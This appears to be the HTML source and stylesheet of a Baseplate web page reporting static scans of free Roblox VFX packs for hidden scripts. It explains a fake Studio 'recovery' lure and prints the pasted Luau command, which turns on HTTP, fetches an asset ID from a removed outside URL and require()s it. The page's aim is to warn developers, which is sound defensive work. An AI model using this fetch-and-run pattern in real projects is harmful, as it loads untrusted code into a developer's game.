


<file: docs/vfx-report.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Free VFX safety report · Baseplate</title>
<meta name="description" content="We scan free Roblox VFX packs every week and list which ones contain code that effects don't need.">
<meta property="og:title" content="Free VFX safety report · Baseplate">
<meta property="og:description" content="We scan free Roblox VFX packs every week and list which ones contain code that effects don't need.">
<meta property="og:image" content="https://baseplate.run/og.png">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter+Tight:wght@400;500;600;700&family=Instrument+Serif:ital@0;1&family=JetBrains+Mono:wght@400;500&display=swap">
<style>
/* Baseplate brand kit. Report layout: verdict headline, four counts, one observed pattern, then the flagged list. */
:root{
  --blue:#1F4BFF; --blue-wash:#EEF1FF; --ink:#111111; --plate:#F5F5F5; --stone:#555555;
  --stone-light:#B3B3B3; --seam:#E5E5E5; --white:#FFFFFF; --mist:#FAFAFA;
  --flag:#B4231C; --flag-wash:#FCEDEC;
  --serif:'Instrument Serif', Georgia, serif;
  --sans:'Inter Tight', system-ui, sans-serif;
  --mono:'JetBrains Mono', ui-monospace, monospace;
}
*{box-sizing:border-box}
[hidden]{display:none!important}
body{margin:0;background:var(--white);color:var(--ink);font-family:var(--sans);font-size:16px;line-height:1.55;-webkit-font-smoothing:antialiased}
a{color:inherit;text-decoration:none}
button{font:inherit;color:inherit;background:none;border:0;padding:0;cursor:pointer}
.wrap{max-width:1120px;margin:0 auto;padding:0 32px}
.nav{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.88);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);border-bottom:1px solid var(--seam)}
.nav .wrap{display:flex;align-items:center;justify-content:space-between;height:64px;gap:16px}
.logo{display:flex;align-items:center;gap:9px;font-weight:600;font-size:20px;letter-spacing:-.045em}
.logo svg{width:22px;height:22px}
.nav-mid{display:flex;gap:4px}
.nav-mid a{padding:8px 14px;border-radius:8px;font-size:15px;font-weight:500;color:var(--stone)}
.nav-mid a:hover,.nav-mid a[aria-current]{color:var(--ink);background:var(--mist)}
main .wrap{display:flex;flex-direction:column;gap:56px;padding-top:64px;padding-bottom:80px}
.eyebrow{font-family:var(--mono);font-size:12px;letter-spacing:.06em;text-transform:uppercase;color:var(--stone)}
h1{font-size:clamp(36px,5.6vw,64px);line-height:1.02;letter-spacing:-.04em;font-weight:600;margin:14px 0 0;max-width:17ch;text-wrap:balance}
h1 em{font-family:var(--serif);font-weight:400;font-style:italic;letter-spacing:-.01em;color:var(--blue)}
.lede{font-size:19px;color:var(--stone);max-width:60ch;margin:20px 0 0}
.counts{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));border-top:1px solid var(--seam);border-bottom:1px solid var(--seam)}
.count{padding:22px 20px 22px 0;display:flex;flex-direction:column;gap:6px}
.count+.count{border-left:1px solid var(--seam);padding-left:20px}
.count b{font-size:42px;font-weight:600;letter-spacing:-.04em;line-height:1;font-variant-numeric:tabular-nums}
.count.ok b{color:var(--blue)}
.count.fl b{color:var(--flag)}
.count span{color:var(--stone);font-size:14px}
h2{font-size:28px;letter-spacing:-.03em;font-weight:600;margin:0 0 8px;text-wrap:balance}
.sub{color:var(--stone);margin:0 0 24px;max-width:62ch}
.pattern{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1.1fr);gap:40px;align-items:start}
.steps{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:20px}
.steps li{display:grid;grid-template-columns:28px minmax(0,1fr);gap:14px}
.steps i{font-style:normal;font:500 13px var(--mono);color:var(--blue);padding-top:2px}
.steps strong{display:block;font-size:17px;margin-bottom:2px}
.steps p{margin:0;color:var(--stone)}
.dialog{border:1px solid var(--seam);border-radius:14px;overflow:hidden;background:var(--white);box-shadow:0 18px 40px -24px rgba(17,17,17,.35)}
.dialog .bar{display:flex;align-items:center;gap:8px;padding:10px 14px;background:var(--mist);border-bottom:1px solid var(--seam);font:500 13px var(--sans);color:var(--stone)}
.dialog .bar span{width:10px;height:10px;border-radius:50%;background:var(--stone-light)}
.dialog .body{padding:18px 18px 20px;display:flex;flex-direction:column;gap:10px}
.dialog .body b{font-size:17px}
.dialog .body p{margin:0;color:var(--stone);font-size:14px}
.dialog pre{margin:4px 0 0;padding:12px 14px;background:var(--ink);color:#EDEBE5;border-radius:0;font:400 12.5px/1.6 var(--mono);overflow-x:auto;white-space:pre}
.dialog .fake{display:flex;gap:8px;justify-content:flex-end}
.dialog .fake span{font-size:13px;font-weight:600;padding:7px 14px;border-radius:0;background:var(--blue);color:var(--white)}
.caption{font-size:13px;color:var(--stone);margin-top:10px}
.bar2{display:flex;flex-wrap:wrap;align-items:flex-end;justify-content:space-between;gap:16px;margin-bottom:20px}
.chips{display:flex;flex-wrap:wrap;gap:8px}
.chip{font-weight:600;font-size:14px;padding:8px 14px;border-radius:999px;border:1px solid var(--seam);color:var(--ink)}
.chip[aria-pressed="true"]{background:var(--ink);border-color:var(--ink);color:var(--white)}
.chip:focus-visible{outline:2px solid var(--blue);outline-offset:2px}
.list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px}
.card{border:1px solid var(--seam);border-radius:0;padding:18px;display:flex;flex-direction:column;gap:12px;min-width:0}
.card .head{display:flex;justify-content:space-between;gap:12px;align-items:flex-start}
.card h3{margin:0;font-size:16px;line-height:1.3;font-weight:600;overflow-wrap:anywhere;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.id{font:400 12px var(--mono);color:var(--stone);white-space:nowrap}
.tags{display:flex;flex-wrap:wrap;gap:6px}
.tag{font:500 11.5px var(--mono);padding:3px 8px;border-radius:0;background:var(--mist);color:var(--stone)}
.tag.fl{background:var(--flag-wash);color:var(--flag)}
.obs{margin:0;padding:0;list-style:none;display:flex;flex-direction:column;gap:6px;font-size:14px}
.obs li{display:grid;grid-template-columns:34px minmax(0,1fr);gap:8px}
.obs b{font:500 12px var(--mono);color:var(--flag);padding-top:2px}
.card .foot{display:flex;justify-content:space-between;align-items:center;gap:8px;border-top:1px solid var(--seam);padding-top:10px;margin-top:auto;font-size:13px;color:var(--stone)}
.card .foot a{color:var(--blue);font-weight:600}
.card .foot a:hover{text-decoration:underline}
.empty{color:var(--stone)}
.notice{background:var(--plate);border-radius:0;padding:28px;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:28px}
.notice h2{font-size:22px}
.notice p{margin:0 0 10px;color:var(--stone);font-size:15px}
.notice ul{margin:0;padding-left:18px;color:var(--stone);font-size:15px;display:flex;flex-direction:column;gap:6px}
.notice a{color:var(--blue);font-weight:600}
footer{border-top:1px solid var(--seam);background:var(--mist)}
footer .wrap{display:flex;justify-content:space-between;gap:16px;flex-wrap:wrap;padding-top:28px;padding-bottom:28px;font-size:14px;color:var(--stone)}
@media (max-width:860px){
  .wrap{padding:0 20px}
  .nav-mid{display:none}
  .counts{grid-template-columns:repeat(2,minmax(0,1fr))}
  .count:nth-child(3){border-left:0;padding-left:0}
  .count:nth-child(n+3){border-top:1px solid var(--seam)}
  .pattern,.notice,.list{grid-template-columns:minmax(0,1fr)}
}
@media (prefers-reduced-motion:no-preference){.card{transition:border-color .2s}.card:hover{border-color:var(--stone-light)}}
</style>
</head>
<body>

<header class="nav">
  <div class="wrap">
    <a class="logo" href="./" aria-label="Baseplate home"><img src="brand/baseplate-logo-horizontal-ink.svg" alt="baseplate" width="106" height="24" style="height:24px;width:auto"></a>
    <nav class="nav-mid" aria-label="Main">
      <a href="library/">Library</a>
      <a href="docs/">Docs</a>
      <a href="./#results">Results</a>
      <a href="./#safety" aria-current="page">Safety</a>
    </nav>
  </div>
</header>

<main>
  <div class="wrap">
    <section>
      <div class="eyebrow" id="stamp">Free VFX safety report</div>
      <h1>Most free VFX packs are fine. <em>Some carry code you didn't ask for.</em></h1>
      <p class="lede">Every week we open free VFX packs from the Roblox Creator Store and check every object inside, without running anything. Particle effects don't need scripts, so we flag the packs whose contents match patterns used to run code on your machine or in your game.</p>
    </section>

    <section class="counts" aria-label="Totals">
      <div class="count"><b id="n-total">300</b><span>free VFX packs checked</span></div>
      <div class="count ok"><b id="n-safe">188</b><span>passed every check</span></div>
      <div class="count fl"><b id="n-flag">70</b><span>flagged</span></div>
      <div class="count fl"><b id="n-claim">52</b><span>flagged packs whose listing says “no scripts”</span></div>
    </section>

    <section class="pattern">
      <div>
        <h2>The most common pattern we found</h2>
        <p class="sub">Several flagged packs contain the same setup. It only runs inside Roblox Studio, so it targets the developer, not players.</p>
        <ol class="steps">
          <li><i>01</i><div><strong>A script inside a particle emitter</strong><p>It sits where you'd never look, and only starts when the pack is in an open Studio session.</p></div></li>
          <li><i>02</i><div><strong>A fake Studio error window</strong><p>A few seconds later, a window styled like Roblox Studio says your session needs “recovery”.</p></div></li>
          <li><i>03</i><div><strong>It asks you to paste a command</strong><p>The steps tell you to copy a command into the Command Bar, which runs with full access to your place.</p></div></li>
          <li><i>04</i><div><strong>The command loads more code</strong><p>It turns on HTTP, asks an outside web address for an asset ID, and loads whatever that asset contains into your game.</p></div></li>
        </ol>
      </div>
      <div>
        <div class="dialog" aria-label="Illustration of the window">
          <div class="bar"><span></span>Recovery required</div>
          <div class="body">
            <b>Disconnected</b>
            <p>A required Studio dependency stopped responding. Run the recovery command below from edit mode.</p>
<pre>local HttpService = game:GetService("HttpService")
HttpService.HttpEnabled = true
local id = HttpService:GetAsync("https://…")
require(tonumber(id))</pre>
            <div class="fake"><span>Copy</span></div>
          </div>
        </div>
        <p class="caption">Our redrawing of the window's text, taken from inside one flagged pack. The web address is removed. Roblox Studio never asks you to paste a command to recover.</p>
      </div>
    </section>

    <section id="list">
      <div class="bar2">
        <div>
          <h2>Flagged packs</h2>
          <p class="sub" style="margin:0">What we observed in each file, in plain words. Packs from accounts that still exist are listed first.</p>
        </div>
        <div class="chips" role="group" aria-label="Filter">
          <button class="chip" data-f="all" aria-pressed="true">All <span></span></button>
          <button class="chip" data-f="active" aria-pressed="false">Active accounts <span></span></button>
          <button class="chip" data-f="removed" aria-pressed="false">Removed accounts <span></span></button>
        </div>
      </div>
      <div class="list" id="grid"><p class="empty">Loading the latest scan…</p></div>
    </section>

    <section class="notice" aria-label="About this report">
      <div>
        <h2>What a flag means</h2>
        <p>A flag is an automated, factual description of what was inside a pack's file on the date we scanned it. It is not a statement about the person who uploaded it or why. Accounts get compromised and packs change hands.</p>
        <p>Packs change. We check the version that was live on the scan date, so a pack may have been updated or fixed since. Every flag links to the listing so you can check it yourself.</p>
      </div>
      <div>
        <h2>How we check</h2>
        <ul>
          <li>We only read public, free packs, and never run their code.</li>
          <li>Each file is checked against six <a href="r/vfx-rules.md">written rules</a>, the same way every time.</li>
          <li>The full results, including every pack that passed, are in <a href="r/vfx-assets.json">one open file</a> for agents and people.</li>
          <li>Baseplate is not affiliated with or endorsed by Roblox Corporation.</li>
        </ul>
      </div>
    </section>
  </div>
</main>

<footer>
  <div class="wrap"><span>&copy; 2026 Baseplate.</span><span>Not affiliated with Roblox.</span></div>
</footer>

<script>
(function () {
  var grid = document.getElementById("grid");
  function el(tag, cls, text) { var e = document.createElement(tag); if (cls) e.className = cls; if (text != null) e.textContent = text; return e; }

  fetch("r/vfx-assets.json").then(function (r) { return r.json(); }).then(function (data) {
    var all = data.assets;
    var flagged = all.filter(function (a) { return a.verdict === "flagged"; });
    // Active accounts first, then by how many different rules matched.
    flagged.sort(function (a, b) {
      if (a.creator_removed !== b.creator_removed) return a.creator_removed ? 1 : -1;
      return b.observed.length - a.observed.length;
    });
    var n = { total: all.length, safe: 0, claim: 0, active: 0, removed: 0 };
    all.forEach(function (a) { if (a.verdict === "safe") n.safe++; });
    flagged.forEach(function (a) { if (a.listing_says_no_scripts) n.claim++; if (a.creator_removed) n.removed++; else n.active++; });
    document.getElementById("n-total").textContent = n.total;
    document.getElementById("n-safe").textContent = n.safe;
    document.getElementById("n-flag").textContent = flagged.length;
    document.getElementById("n-claim").textContent = n.claim;
    document.getElementById("stamp").textContent = "Free VFX safety report · scanned " + new Date(data.generated).toLocaleDateString("en-US", { day: "numeric", month: "long", year: "numeric" });
    var chips = document.querySelectorAll(".chip");
    chips[0].querySelector("span").textContent = flagged.length;
    chips[1].querySelector("span").textContent = n.active;
    chips[2].querySelector("span").textContent = n.removed;

    grid.textContent = "";
    flagged.forEach(function (a) {
      var c = el("article", "card");
      c.dataset.removed = a.creator_removed;
      var head = el("div", "head");
      head.appendChild(el("h3", null, a.name));
      head.appendChild(el("span", "id", "#" + a.id));
      c.appendChild(head);

      var tags = el("div", "tags");
      var k = a.contains || {};
      tags.appendChild(el("span", "tag fl", k.scripts + " script" + (k.scripts === 1 ? "" : "s")));
      if (k.effects) tags.appendChild(el("span", "tag", k.effects + " effects"));
      if (a.listing_says_no_scripts) tags.appendChild(el("span", "tag", "listing says “no scripts”"));
      if (a.creator_removed) tags.appendChild(el("span", "tag", "uploader account removed"));
      c.appendChild(tags);

      var ul = el("ul", "obs");
      a.observed.forEach(function (o) {
        var li = el("li"); li.appendChild(el("b", null, o.rule)); li.appendChild(el("span", null, o.observed)); ul.appendChild(li);
      });
      c.appendChild(ul);

      var foot = el("div", "foot");
      foot.appendChild(el("span", null, "Version of " + a.pin.updated.slice(0, 10)));
      var link = el("a", null, "View listing ↗"); link.href = a.store_url; link.target = "_blank"; link.rel = "noopener nofollow";
      foot.appendChild(link);
      c.appendChild(foot);
      grid.appendChild(c);
    });

    chips.forEach(function (b) {
      b.addEventListener("click", function () {
        chips.forEach(function (x) { x.setAttribute("aria-pressed", x === b ? "true" : "false"); });
        var f = b.dataset.f;
        Array.prototype.forEach.call(grid.children, function (c) {
          var removed = c.dataset.removed === "true";
          c.hidden = (f === "active" && removed) || (f === "removed" && !removed);
        });
      });
    });
  }).catch(function () {
    grid.textContent = "";
    grid.appendChild(el("p", "empty", "Couldn't load the scan results. Refresh to try again."));
  });
})();
</script>
</body>
</html>
</file>
<file: docs/site.css>
/* Baseplate site. Brand kit (brand/BRAND.md): Ink, white, and Stud Blue as the one accent.
   Rounded corners, soft hairline borders, generous spacing, almost no grey. */
:root{
  --blue:#1F4BFF;
  --blue-deep:#1436C4;
  --blue-wash:#EEF2FF;
  --ink:#111111;
  --ink-2:#2A2A2A;
  --muted:#5E5E5E;
  --line:#EAEAEA;
  --fill:#F6F6F6;
  --white:#FFFFFF;
  --sans:'Inter Tight',system-ui,-apple-system,Segoe UI,sans-serif;
  --mono:'JetBrains Mono',ui-monospace,SFMono-Regular,Menlo,monospace;
  --ease:cubic-bezier(0.22,1,0.36,1);
  --wrap:1200px;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{margin:0;background:var(--white);color:var(--ink);font-family:var(--sans);font-size:17px;line-height:1.55;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}
a{color:inherit;text-decoration:none}
button{font:inherit;color:inherit;cursor:pointer;border:0;background:none;padding:0}
img{display:block;max-width:100%}
p{margin:0}
h1,h2,h3,h4{margin:0;font-weight:600;letter-spacing:-.035em;line-height:1.05}
:focus-visible{outline:2px solid var(--blue);outline-offset:2px}
code,pre{font-family:var(--mono)}
code{font-size:.88em}
.wrap{max-width:var(--wrap);margin:0 auto;padding:0 40px}
.kicker{display:inline-flex;align-items:center;gap:10px;font-size:14px;font-weight:600;color:var(--blue);letter-spacing:-.005em}
.kicker::before{content:"";width:8px;height:8px;background:var(--blue)}
.link{color:var(--blue);font-weight:600}
.link:hover{text-decoration:underline;text-underline-offset:4px}

/* header: one navbar on every page */
.top{position:sticky;top:0;z-index:30;background:rgba(255,255,255,.92);backdrop-filter:saturate(1.6) blur(14px);-webkit-backdrop-filter:saturate(1.6) blur(14px);box-shadow:0 1px 0 var(--line)}
.top .wrap{height:68px;display:flex;align-items:center;gap:40px}
.logo{display:flex;flex:none;align-items:center}
.logo img{height:24px;width:auto;max-width:none;display:block}
.top nav{display:flex;gap:28px;font-size:15px;font-weight:500}
.top nav a{color:var(--ink);opacity:.72;transition:opacity .15s}
.top nav a:hover,.top nav a.on{opacity:1}
.top nav a.on{box-shadow:inset 0 -2px 0 var(--blue);padding-bottom:4px}
.top .right{margin-left:auto;display:flex;align-items:center;gap:10px}
.menu-btn{border-radius:9px;display:none;height:40px;padding:0 14px;background:var(--fill);font-size:14px;font-weight:600}

/* buttons */
.btn{border-radius:10px;display:inline-flex;align-items:center;justify-content:center;gap:10px;height:48px;padding:0 22px;font-size:15.5px;font-weight:600;letter-spacing:-.01em;transition:background .15s,color .15s,box-shadow .15s}
.btn.blue{background:var(--blue);color:var(--white)}
.btn.blue:hover{background:var(--blue-deep)}
.btn.ink{background:var(--ink);color:var(--white)}
.btn.ink:hover{background:var(--ink-2)}
.btn.line{background:var(--white);color:var(--ink);box-shadow:inset 0 0 0 1.5px var(--ink)}
.btn.line:hover{background:var(--ink);color:var(--white)}
.btn.sm{height:38px;padding:0 16px;font-size:14px;border-radius:9px}
.btn .arr{transition:transform .2s var(--ease)}
.btn:hover .arr{transform:translateX(3px)}

/* code */
.code{border-radius:12px;overflow:hidden;position:relative;background:var(--ink);color:#F2F2F2}
.code pre{margin:0;padding:18px 72px 18px 20px;overflow:auto;font-size:13.5px;line-height:1.7;tab-size:2}
.code .copy{border-radius:7px;position:absolute;top:12px;right:12px;height:30px;padding:0 12px;font-size:12.5px;font-weight:600;background:rgba(255,255,255,.1);color:#F2F2F2}
.code .copy:hover{background:var(--blue)}
.code .c{color:#8C8C8C}.code .s{color:#9FD7FF}.code .k{color:#FF9DB0}.code .n{color:#FFD27A}.code .f{color:#B8C7FF}

/* footer */
.foot{background:var(--white);color:var(--ink);box-shadow:0 -1px 0 var(--line)}
.foot .wrap{padding-top:56px;padding-bottom:36px;display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:40px}
.foot p{font-size:15px;color:var(--muted);margin-top:14px;max-width:320px}
.foot h4{font-size:13px;font-weight:600;letter-spacing:0;margin:0 0 12px}
.foot ul{list-style:none;margin:0;padding:0;font-size:15px}
.foot li{margin:8px 0}
.foot a{color:var(--muted)}
